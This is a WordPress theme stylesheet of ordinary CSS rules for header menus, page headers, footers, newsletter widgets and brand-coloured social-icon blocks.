#header-supplementary .js-search-placeholder {
color: inherit;
}
#header-supplementary .menu-items > li > a {
color: #ffffff;
}
#header-supplementary .menu-items li.current-menu-item:not(.nohighlight),
#header-supplementary .menu-items li.current-menu-ancestor,
#header-supplementary .menu-items li:hover {
background: #248ed0;
}
#header-supplementary .menu-items li.current-menu-item:not(.nohighlight) > a,
#header-supplementary .menu-items li.current-menu-ancestor > a,
#header-supplementary .menu-items li:hover > a {
color: #ffffff;
}
#header-supplementary .menu-side-box {
color: inherit;
}
.header-supplementary a,
.header-supplementary a:hover {
color: inherit;
}
.header-supplementary .widget_text a {
text-decoration: underline;
}
.header-supplementary .widget_text a:hover {
text-decoration: none;
}
@media only screen and (max-width: 969px) {
#header-supplementary .mobilemenu-fixed .menu-toggle,
#header-supplementary .mobilemenu-fixed .menu-items {
background: #272727;
}
}
@media only screen and (max-width: 969px) {
#header-aside {
padding: 0;
border-top: none;
}
}  #site-title {
font-weight: 600;
font-size: 28px;
}
#site-description {
margin: 5px 0;
}
.site-logo-text-tiny #site-title {
font-size: 16px;
}
.site-logo-text-medium #site-title {
font-size: 45px;
}
.site-logo-text-large #site-title {
font-size: 60px;
}
.site-logo-text-huge #site-title {
font-size: 75px;
} .site-title-line b,
.site-title-line strong {
font-weight: bold;
font-weight: 600;
} @media only screen and (max-width: 969px) {
#page-wrapper #site-description {
margin: 5px 7px;
}
}  .menu-items > li > a .menu-hoottag {
display: block;
}
.menu-hoottag {
display: none;
position: absolute;
left: 100%;
bottom: 100%;
padding: 2px 5px;
white-space: nowrap;
font-weight: normal;
font-size: 12px;
line-height: 1em;
border: none;
border-color: #248ed0;
-webkit-box-shadow: 1px 1px 3px rgba(0, 0, 0, 0.33);
-moz-box-shadow: 1px 1px 3px rgba(0, 0, 0, 0.33);
box-shadow: 1px 1px 3px rgba(0, 0, 0, 0.33);
}
.menu-hoottag:after {
content: '';
position: absolute;
bottom: -5px;
left: 4px;
width: 0;
height: 0;
border: 0 solid transparent;
border-top: 5px solid;
border-top-color: inherit;
border-right: 5px solid transparent;
}
.menu-hoottag {
margin-bottom: 5px;
margin-left: -30px;
}
@media only screen and (min-width: 970px) {
#header.stuck .menu-hoottag {
display: none;
}
}
@media only screen and (max-width: 969px) {
.menu-items > li > a .menu-title {
-ms-box-orient: horizontal;
display: -webkit-box;
display: -moz-box;
display: -ms-flexbox;
display: -moz-flex;
display: -webkit-flex;
display: flex;
justify-content: space-between;
align-items: flex-start;
}
.menu-hoottag {
position: static;
white-space: break-spaces;
margin: 0 5px 0 2px;
}
.menu-hoottag:after {
visibility: hidden;
}
.mobilemenu-inline {
border-top: solid 1px rgba(0, 0, 0, 0.33);
}
}
@media only screen and (min-width: 970px) {
.header-supplementary-center .menu-items > li > a {
text-align: center;
}
.header-supplementary-center .nav-menu .sf-menu.sf-arrows > li > a.sf-with-ul {
padding-right: 15px;
padding-left: 15px;
}
.header-supplementary-center .sf-menu.sf-arrows .sf-with-ul .menu-title:after {
position: relative;
right: -5px;
margin: 0;
top: 0;
}
.header-supplementary-center .sf-menu.sf-arrows ul .sf-with-ul .menu-title:after {
position: absolute;
top: 50%;
right: -2px;
margin-top: -0.5em;
}
} @media only screen and (max-width: 969px) {
.menu-area-wrap .menu-side-box {
border-top: solid 1px rgba(0, 0, 0, 0.33);
}
} .below-header {
border-bottom: solid 1px rgba(0, 0, 0, 0.14);
background: rgba(0, 0, 0, 0.04);
padding: 0;
-webkit-box-shadow: inset 0px -8px 12px -8px rgba(0, 0, 0, 0.2);
-moz-box-shadow: inset 0px -8px 12px -8px rgba(0, 0, 0, 0.2);
box-shadow: inset 0px -8px 12px -8px rgba(0, 0, 0, 0.2);
}   .main.fullwidth > .loop-meta-wrap {
position: relative;
text-align: center;
}
.main.fullwidth > .loop-meta-wrap.pageheader-bg-default,
.main.fullwidth > .loop-meta-wrap.pageheader-bg-stretch,
.main.fullwidth > .loop-meta-wrap.pageheader-bg-both {
background: none;
border-top: solid 1px rgba(0, 0, 0, 0.33);
border-bottom: none;
}
.main.fullwidth > .loop-meta-wrap.pageheader-bg-default:after,
.main.fullwidth > .loop-meta-wrap.pageheader-bg-stretch:after,
.main.fullwidth > .loop-meta-wrap.pageheader-bg-both:after {
content: '';
position: absolute;
bottom: 0;
left: 0;
right: 0;
border-bottom: solid 3px;
background: none;
font: 0/0 a;
visibility: visible;
display: block;
}
.main.fullwidth > .loop-meta-wrap.pageheader-bg-incontent,
.main.fullwidth > .loop-meta-wrap.pageheader-bg-none {
border-top: solid 1px rgba(0, 0, 0, 0.33);
border-bottom: none;
}
.main.fullwidth > .loop-meta-wrap.pageheader-bg-incontent:after,
.main.fullwidth > .loop-meta-wrap.pageheader-bg-none:after {
content: '';
position: absolute;
bottom: 0;
left: 0;
right: 0;
border-bottom: solid 3px;
background: none;
font: 0/0 a;
visibility: visible;
display: block;
}
.main.fullwidth > .loop-meta-wrap .loop-meta-withbg .loop-meta {
background: none;
color: inherit;
display: block;
margin: 0;
}
.main.fullwidth > .loop-meta-wrap .loop-meta-withbg .loop-meta h1,
.main.fullwidth > .loop-meta-wrap .loop-meta-withbg .loop-meta h2,
.main.fullwidth > .loop-meta-wrap .loop-meta-withbg .loop-meta h3,
.main.fullwidth > .loop-meta-wrap .loop-meta-withbg .loop-meta h4,
.main.fullwidth > .loop-meta-wrap .loop-meta-withbg .loop-meta h5,
.main.fullwidth > .loop-meta-wrap .loop-meta-withbg .loop-meta h6,
.main.fullwidth > .loop-meta-wrap .loop-meta-withbg .loop-meta a {
color: inherit;
} .entry-featured-img-headerwrap {
height: 400px;
} .main.fullwidth > .content .loop-meta-wrap {
margin-bottom: 1em;
border: solid 1px rgba(0, 0, 0, 0.14);
background: none;
}
.main.fullwidth > .content .loop-meta-wrap > .hgrid {
padding: 0;
}
.main.fullwidth > .content .loop-meta-wrap.pageheader-bg-default,
.main.fullwidth > .content .loop-meta-wrap.pageheader-bg-stretch,
.main.fullwidth > .content .loop-meta-wrap.pageheader-bg-none {
background: rgba(0, 0, 0, 0.04);
padding: 1em 1.5em;
border: solid rgba(0, 0, 0, 0.14);
border-width: 1px 2px 2px 1px;
text-align: center;
}
.main.fullwidth > .content .loop-meta-wrap.pageheader-bg-default:after,
.main.fullwidth > .content .loop-meta-wrap.pageheader-bg-stretch:after,
.main.fullwidth > .content .loop-meta-wrap.pageheader-bg-none:after {
content: '';
position: absolute;
bottom: 0;
left: 0;
right: 0;
border-bottom: solid 3px;
background: none;
font: 0/0 a;
visibility: visible;
display: block;
}
.main.fullwidth > .content .loop-meta-wrap.pageheader-bg-incontent,
.main.fullwidth > .content .loop-meta-wrap.pageheader-bg-both {
text-align: center;
background: rgba(0, 0, 0, 0.04);
padding: 1em 1.5em;
border: solid rgba(0, 0, 0, 0.14);
border-width: 1px 2px 2px 1px;
}
.main.fullwidth > .content .loop-meta-wrap.pageheader-bg-incontent:after,
.main.fullwidth > .content .loop-meta-wrap.pageheader-bg-both:after {
content: '';
position: absolute;
bottom: 0;
left: 0;
right: 0;
border-bottom: solid 3px;
background: none;
font: 0/0 a;
visibility: visible;
display: block;
}
.main.fullwidth > .content .loop-meta {
padding: 0;
}
.main.fullwidth > .content .loop-title {
font-size: 2.3333em;
} .main.fullwidth .entry-footer .entry-byline {
line-height: 1.3333em;
text-transform: uppercase;
border-bottom: solid 1px;
display: block;
position: relative;
}
.main.fullwidth .entry-footer .entry-byline-block {
display: block;
}
.main.fullwidth .entry-footer .entry-byline-block:after {
content: "";
margin: 0 15px;
}
.main.fullwidth .entry-footer .entry-byline a {
color: inherit;
}
.main.fullwidth .entry-footer .entry-byline a:hover {
color: inherit;
text-decoration: underline;
}
.main.fullwidth .entry-footer .entry-byline-label {
margin-right: 5px;
}
.main.fullwidth .entry-footer .entry-byline-cats a {
background: rgba(0, 0, 0, 0.14);
padding: 5px 7px;
margin: 0 8px 0 0;
}
.main.fullwidth .entry-footer .entry-byline-tags a {
background: rgba(0, 0, 0, 0.14);
padding: 5px 7px;
margin: 0 8px 0 0;
} .main.fullwidth .content-wrap .header-side .widget,
.main.fullwidth .content-wrap .menu-side .widget,
.main.fullwidth .content-wrap .topbar .widget,
.main.fullwidth .content-wrap .below-header .widget {
margin-bottom: 1em;
padding-bottom: 1em;
}
.main.fullwidth .content-wrap .header-side .widget:after,
.main.fullwidth .content-wrap .menu-side .widget:after,
.main.fullwidth .content-wrap .topbar .widget:after,
.main.fullwidth .content-wrap .below-header .widget:after {
content: '';
position: absolute;
bottom: 0;
left: 0;
right: 0;
border-bottom: solid 3px;
background: none;
font: 0/0 a;
visibility: visible;
display: block;
}
.main.fullwidth .content-wrap .header-side .widget > a,
.main.fullwidth .content-wrap .menu-side .widget > a,
.main.fullwidth .content-wrap .topbar .widget > a,
.main.fullwidth .content-wrap .below-header .widget > a {
text-decoration: underline;
}
.main.fullwidth .content-wrap .header-side .widget .widget-title,
.main.fullwidth .content-wrap .menu-side .widget .widget-title,
.main.fullwidth .content-wrap .topbar .widget .widget-title,
.main.fullwidth .content-wrap .below-header .widget .widget-title {
font-size: inherit;
color: inherit;
background: none;
} .page-template-landing #main.main {
padding-bottom: 0;
}
.page-template-landing #page-wrapper .main-content-grid {
margin-top: 0;
}
.page-template-landing .entry-content {
border-bottom: none;
}
.page-template-landing .entry-the-content {
margin: 2.66666667em 0;
} .entry-byline {
font-size: 0.86666667em;
text-transform: uppercase;
} .main > .main-content-grid:first-child {
margin-top: 25px; }
.content-frontpage > .frontpage-area-boxed:first-child {
margin-top: 25px; }
.frontpage-widgetarea.frontpage-area-boxed:first-child .hootkitslider-widget {
margin: 0;
} .sidebar .widget-title,
.sub-footer .widget-title,
.footer .widget-title {
font-weight: 600;
}   .widget_newsletterwidget,
.widget_newsletterwidgetminimal {
background: #248ed0;
color: #ffffff;
}
.widget_newsletterwidget .widget-title,
.widget_newsletterwidgetminimal .widget-title {
color: inherit;
font-style: normal;
border: none;
padding: 0;
margin-bottom: 5px;
}
.widget_newsletterwidget label,
.widget_newsletterwidgetminimal label {
font-weight: normal;
margin: 0 0 3px 2px;
}
.widget_newsletterwidget input.tnp-submit[type=submit],
.widget_newsletterwidgetminimal input.tnp-submit[type=submit] {
border: 1px solid;
}
.widget_newsletterwidget input.tnp-submit[type=submit]:hover,
.widget_newsletterwidgetminimal input.tnp-submit[type=submit]:hover {
color: inherit;
background: rgba(0, 0, 0, 0.2);
}
.widget_newsletterwidget input[type=text],
.widget_newsletterwidgetminimal input[type=text],
.widget_newsletterwidget input[type=email],
.widget_newsletterwidgetminimal input[type=email],
.widget_newsletterwidget select,
.widget_newsletterwidgetminimal select,
.widget_newsletterwidget input[type=text]:focus,
.widget_newsletterwidgetminimal input[type=text]:focus,
.widget_newsletterwidget input[type=email]:focus,
.widget_newsletterwidgetminimal input[type=email]:focus,
.widget_newsletterwidget select:focus,
.widget_newsletterwidgetminimal select:focus {
background: rgba(0, 0, 0, 0.1);
border: solid 1px rgba(255, 255, 255, 0.15);
color: inherit;
}
.tnp-widget-minimal input.tnp-submit {
border: 1px solid;
border-color: inherit;
}  .sub-footer {
background: #272727;
color: #ffffff;
position: relative;
border-top: solid 1px rgba(0, 0, 0, 0.14);
}
.sub-footer h1,
.sub-footer h2,
.sub-footer h3,
.sub-footer h4,
.sub-footer h5,
.sub-footer h6,
.sub-footer .title {
color: inherit;
}
.sub-footer a:not(input):not(.button),
.sub-footer .more-link,
.sub-footer .content-block-icon i {
color: inherit;
}
.sub-footer a:hover:not(input):not(.button) {
text-decoration: underline;
}
.sub-footer .more-link a:hover {
text-decoration: none !important;
}
.sub-footer .icon-style-circle,
.sub-footer .icon-style-square {
border-color: inherit;
}
.sub-footer:before {
content: '';
position: absolute;
top: 0;
bottom: 0;
right: 0;
left: 0;
background: rgba(255, 255, 255, 0.12);
} .footer {
background: #272727;
color: #ffffff;
}
.footer h1,
.footer h2,
.footer h3,
.footer h4,
.footer h5,
.footer h6,
.footer .title {
color: inherit;
}
.footer a:not(input):not(.button),
.footer .more-link,
.footer .more-link:hover,
.footer .content-block-icon i {
color: inherit;
}
.footer a:hover:not(input):not(.button) {
text-decoration: underline;
}
.footer .more-link a:hover {
text-decoration: none !important;
}
.footer .icon-style-circle,
.footer .icon-style-square {
border-color: inherit;
} .post-footer {
background: #272727;
color: #ffffff;
-webkit-box-shadow: inset 0px 8px 18px -6px rgba(0, 0, 0, 0.4);
-moz-box-shadow: inset 0px 8px 18px -6px rgba(0, 0, 0, 0.4);
box-shadow: inset 0px 8px 18px -6px rgba(0, 0, 0, 0.4);
border-top: solid 1px rgba(0, 0, 0, 0.33);
}
.post-footer > .hgrid {
opacity: 0.7;
filter: alpha(opacity=70);
}
.post-footer a,
.post-footer a:hover {
color: inherit;
} @media only screen and (min-width: 970px) {
#header.stuck {
-webkit-box-shadow: 0px 1px 5px rgba(0, 0, 0, 0.15);
-moz-box-shadow: 0px 1px 5px rgba(0, 0, 0, 0.15);
box-shadow: 0px 1px 5px rgba(0, 0, 0, 0.15);
}
}.cta-subtitle {
text-transform: uppercase;
font-weight: 600;
}
.content-block-row,
.vcard-row {
margin-bottom: 15px;
}
.content-block,
.content-block-style3 .content-block {
padding-bottom: 15px;
}
.content-block-content {
padding-top: 10px;
}
.content-block-content p {
margin: 0 0 6px;
}
.content-block-title {
margin: 0 0 5px;
}
.content-block-subtitle {
margin: 6px 0 6px;
}
.content-block-style4 h4.content-block-title {
margin: 0 0 2px;
}
.content-block-style4 .content-block-visual {
margin-top: 3px;
}
.content-block-style5 .more-link a,
.content-block-style6 .more-link a {
padding: 8px 0 10px;
}  .social-icons-icon {
margin: 3px;
}
#topbar .social-icons-icon,
#page-wrapper .social-icons-icon {
color: #ffffff;
}
#topbar .fa-amazon-block,
#page-wrapper .fa-amazon-block {
background: #161413;
}
#topbar .fa-android-block,
#page-wrapper .fa-android-block {
background: #99cc00;
}
#topbar .fa-apple-block,
#page-wrapper .fa-apple-block {
background: #000000;
}
#topbar .fa-bandcamp-block,
#page-wrapper .fa-bandcamp-block {
background: #659daa;
}
#topbar .fa-behance-block,
#page-wrapper .fa-behance-block {
background: #4176fa;
}
#topbar .fa-bitbucket-block,
#page-wrapper .fa-bitbucket-block {
background: #183f73;
}
#topbar .fa-btc-block,
#page-wrapper .fa-btc-block {
background: #f7931a;
}
#topbar .fa-buysellads-block,
#page-wrapper .fa-buysellads-block {
background: #c30100;
}
#topbar .fa-codepen-block,
#page-wrapper .fa-codepen-block {
background: #000000;
}
#topbar .fa-codiepie-block,
#page-wrapper .fa-codiepie-block {
background: #000000;
}
#topbar .fa-contao-block,
#page-wrapper .fa-contao-block {
background: #f47c00;
}
#topbar .fa-dashcube-block,
#page-wrapper .fa-dashcube-block {
background: #7f7f7f;
}
#topbar .fa-delicious-block,
#page-wrapper .fa-delicious-block {
background: #0002f5;
}
#topbar .fa-deviantart-block,
#page-wrapper .fa-deviantart-block {
background: #5e7163;
}
#topbar .fa-digg-block,
#page-wrapper .fa-digg-block {
background: #1b5791;
}
#topbar .fa-discord-block,
#page-wrapper .fa-discord-block {
background: #5865f2;
}
#topbar .fa-dribbble-block,
#page-wrapper .fa-dribbble-block {
background: #c6356b;
}
#topbar .fa-dropbox-block,
#page-wrapper .fa-dropbox-block {
background: #0089d1;
}
#topbar .fa-eercast-block,
#page-wrapper .fa-eercast-block {
background: #f1592a;
}
#topbar .fa-envelope-block,
#page-wrapper .fa-envelope-block {
background: #e44321;
}
#topbar .fa-etsy-block,
#page-wrapper .fa-etsy-block {
background: #f26223;
}
#topbar .fa-facebook-block,
#page-wrapper .fa-facebook-block {
background: #1877f2;
}
#topbar .fa-flickr-block,
#page-wrapper .fa-flickr-block {
background: #0062dd;
}
#topbar .fa-forumbee-block,
#page-wrapper .fa-forumbee-block {
background: #86ac2f;
}
#topbar .fa-foursquare-block,
#page-wrapper .fa-foursquare-block {
background: #3ab6e8;
}
#topbar .fa-free-code-camp-block,
#page-wrapper .fa-free-code-camp-block {
background: #4a2b0f;
}
#topbar .fa-get-pocket-block,
#page-wrapper .fa-get-pocket-block {
background: #ed4054;
}
#topbar .fa-github-block,
#page-wrapper .fa-github-block {
background: #000000;
}
#topbar .fa-google-block,
#page-wrapper .fa-google-block {
background: #ea4335;
}
#topbar .fa-google-plus-block,
#page-wrapper .fa-google-plus-block {
background: #e44321;
}
#topbar .fa-google-wallet-block,
#page-wrapper .fa-google-wallet-block {
background: #1476c6;
}
#topbar .fa-houzz-block,
#page-wrapper .fa-houzz-block {
background: #4dbc15;
}
#topbar .fa-imdb-block,
#page-wrapper .fa-imdb-block {
background: #e6b91e;
}
#topbar .fa-instagram-block,
#page-wrapper .fa-instagram-block {
background: #3f729b;
}
#topbar .fa-jsfiddle-block,
#page-wrapper .fa-jsfiddle-block {
background: #2b97f3;
}
#topbar .fa-lastfm-block,
#page-wrapper .fa-lastfm-block {
background: #d2013b;
}
#topbar .fa-leanpub-block,
#page-wrapper .fa-leanpub-block {
background: #231f20;
}
#topbar .fa-linkedin-block,
#page-wrapper .fa-linkedin-block {
background: #00659b;
}
#topbar .fa-meetup-block,
#page-wrapper .fa-meetup-block {
background: #f20017;
}
#topbar .fa-mixcloud-block,
#page-wrapper .fa-mixcloud-block {
background: #25292b;
}
#topbar .fa-patreon-block,
#page-wrapper .fa-patreon-block {
background: #ff424d;
}
#topbar .fa-paypal-block,
#page-wrapper .fa-paypal-block {
background: #15477c;
}
#topbar .fa-pinterest-block,
#page-wrapper .fa-pinterest-block {
background: #cf1d25;
}
#topbar .fa-quora-block,
#page-wrapper .fa-quora-block {
background: #c51a00;
}
#topbar .fa-reddit-block,
#page-wrapper .fa-reddit-block {
background: #ff4500;
}
#topbar .fa-rss-block,
#page-wrapper .fa-rss-block {
background: #ff6501;
}
#topbar .fa-scribd-block,
#page-wrapper .fa-scribd-block {
background: #1a7bba;
}
#topbar .fa-slack-block,
#page-wrapper .fa-slack-block {
background: #352931;
}
#topbar .fa-slideshare-block,
#page-wrapper .fa-slideshare-block {
background: #0ca8aa;
}
#topbar .fa-snapchat-block,
#page-wrapper .fa-snapchat-block {
background: #fffc00;
}
#topbar .fa-soundcloud-block,
#page-wrapper .fa-soundcloud-block {
background: #ff6600;
}
#topbar .fa-spotify-block,
#page-wrapper .fa-spotify-block {
background: #79b800;
}
#topbar .fa-stack-exchange-block,
#page-wrapper .fa-stack-exchange-block {
background: #205297;
}
#topbar .fa-stack-overflow-block,
#page-wrapper .fa-stack-overflow-block {
background: #f47c23;
}
#topbar .fa-steam-block,
#page-wrapper .fa-steam-block {
background: #000000;
}
#topbar .fa-stumbleupon-block,
#page-wrapper .fa-stumbleupon-block {
background: #ee4723;
}
#topbar .fa-telegram-plane-block,
#page-wrapper .fa-telegram-plane-block {
background: #28a8e9;
}
#topbar .fa-tiktok-block,
#page-wrapper .fa-tiktok-block {
background: #000000;
}
#topbar .fa-trello-block,
#page-wrapper .fa-trello-block {
background: #0089d9;
}
#topbar .fa-tripadvisor-block,
#page-wrapper .fa-tripadvisor-block {
background: #589442;
}
#topbar .fa-tumblr-block,
#page-wrapper .fa-tumblr-block {
background: #3e5976;
}
#topbar .fa-twitch-block,
#page-wrapper .fa-twitch-block {
background: #6542a6;
}
#topbar .fa-twitter-block,
#page-wrapper .fa-twitter-block {
background: #32ccfe;
}
#topbar .fa-viadeo-block,
#page-wrapper .fa-viadeo-block {
background: #f07355;
}
#topbar .fa-vimeo-square-block,
#page-wrapper .fa-vimeo-square-block {
background: #1bb6ec;
}
#topbar .fa-vk-block,
#page-wrapper .fa-vk-block {
background: #507299;
}
#topbar .fa-whatsapp-block,
#page-wrapper .fa-whatsapp-block {
background: #41d251;
}
#topbar .fa-wikipedia-w-block,
#page-wrapper .fa-wikipedia-w-block {
background: #000000;
}
#topbar .fa-windows-block,
#page-wrapper .fa-windows-block {
background: #0078d7;
}
#topbar .fa-wordpress-block,
#page-wrapper .fa-wordpress-block {
background: #3378b0;
}
#topbar .fa-x-twitter-block,
#page-wrapper .fa-x-twitter-block {
background: #000000;
}
#topbar .fa-square-x-twitter-block,
#page-wrapper .fa-square-x-twitter-block {
background: #000000;
}
#topbar .fa-xing-block,
#page-wrapper .fa-xing-block {
background: #cfdc00;
}
#topbar .fa-y-combinator-block,
#page-wrapper .fa-y-combinator-block {
background: #f26522;
}
#topbar .fa-yelp-block,
#page-wrapper .fa-yelp-block {
background: #c41200;
}
#topbar .fa-youtube-block,
#page-wrapper .fa-youtube-block {
background: #d4231e;
}